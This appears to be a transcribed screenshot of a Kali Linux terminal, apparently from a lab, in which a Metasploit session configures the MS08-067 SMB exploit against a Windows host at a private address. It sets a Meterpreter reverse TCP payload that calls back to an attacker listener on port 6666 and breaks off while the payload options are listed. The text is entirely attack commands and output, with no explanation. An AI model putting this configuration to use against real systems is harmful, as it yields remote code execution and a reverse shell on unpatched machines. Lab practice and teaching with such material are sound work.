 root@kali: ~
File Edit View Search Terminal Help
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 192.168.146.131
RHOST => 192.168.146.131
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set LHOST 192.168.146.129
LHOST => 192.168.146.129
msf exploit(ms08_067_netapi) > set LPORT 6666
LPORT => 6666
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.146.131 yes The target address
RPORT 445 yes The SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------